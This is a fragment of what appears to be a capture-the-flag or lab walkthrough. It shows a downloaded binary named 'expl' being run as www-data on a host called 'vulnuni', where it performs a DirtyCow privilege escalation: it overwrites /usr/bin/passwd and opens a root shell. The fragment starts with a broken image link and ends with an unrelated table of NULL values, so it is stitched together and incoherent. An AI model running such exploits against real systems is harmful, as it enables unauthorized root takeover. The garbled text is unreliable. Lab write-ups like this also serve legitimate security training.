 Saving to: `expl'
100%[======================================>] 18,248      --.-K/s   in 0.001s
2021-05-06 06:55:20 (21.3 MB/s) - `expl' saved [18248/18248]
www-data@vulnuni:/tmp$ chmod  +x expl
chmod  +x expl
www-data@vulnuni:/tmp$ ./expl
./expl
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 42824
Racing, this may take a while..
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@vulnuni:/tmp#
statut phone department inst
1 NULL NULL NULL
1 NULL 4 NULL
5 NULL 4 NULL
5 NULL 4 NULL